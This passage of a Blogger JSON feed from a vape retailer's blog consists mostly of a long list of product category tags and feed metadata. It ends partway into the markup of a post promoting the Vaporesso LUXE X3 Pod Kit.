Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 